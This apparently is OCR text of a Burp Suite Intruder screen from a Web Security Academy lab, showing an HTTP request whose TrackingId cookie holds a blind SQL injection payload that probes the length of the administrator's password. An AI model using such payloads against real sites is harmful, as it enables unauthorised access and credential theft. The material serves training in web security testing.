 t Positions Payloads Resource Pool Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /filter?category=Tech+gifts HTTP/1.1
2 Host: ac161f5b1fd050c0c020783200e9006d.web-security-academy.net
3 Cookie: TrackingId=d4nVvG4ZIAf8sHoR' AND (SELECT 'a' FROM users WHERE username='administrator' AND LENGTH(password)=§1§)='a; session=irTrHRorcvYubakJpR6zQVSUWccTder9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac161f5b1fd050c0c020783200e9006d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Add §
Clear §
Auto §
Refresh